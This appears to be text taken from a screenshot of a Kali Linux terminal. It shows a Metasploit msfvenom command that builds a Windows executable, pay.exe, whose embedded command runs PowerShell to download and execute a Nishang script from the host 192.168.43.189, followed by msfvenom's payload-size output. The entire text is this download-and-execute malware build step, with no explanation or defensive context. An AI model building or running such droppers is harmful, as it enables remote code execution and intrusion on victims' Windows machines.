 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://192.168.43.189/nishang.ps1')\"" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://192.168.43.189/nishang.ps1')\"" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 279 bytes
Final size of exe file: 73802 bytes